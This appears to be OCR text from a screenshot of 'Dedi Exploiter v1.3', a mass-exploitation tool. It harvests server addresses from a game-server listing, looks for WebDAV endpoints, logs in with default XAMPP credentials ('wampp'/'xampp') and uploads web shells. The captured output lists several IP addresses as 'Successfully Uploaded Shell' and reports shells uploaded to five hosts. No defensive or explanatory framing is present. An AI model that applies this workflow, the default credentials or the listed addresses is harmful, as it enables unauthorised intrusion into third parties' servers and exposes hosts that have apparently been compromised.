 Dedi Exploiter v1.3
Settings
URL http://www.gametracker.com/search/
General
Threads 40
Timeout 2
Auto Page Changer
Enabled From 3000 ---> 3500
Suffix ?searchpge=*#search
Shell Uploader
Shell Path C:\Users\Administrator\Desktop\Dedi Exploit ...
Drive Letter T User wampp Pass xampp
Auto IP Grabber
WebDAV Finder
Vulnerable Scanner
Shell Uploader
About
Successfully Uploaded Shell
http://217.19.209.162/webdav/
http://85.11.24.61/webdav/
http://89.42.200.153/webdav/
http://109.230.208.250/webdav/
Uploaded Shell to IP's : 5
Start Uploader
Uploading Shell: Complete .
2:39 PM
12/11/20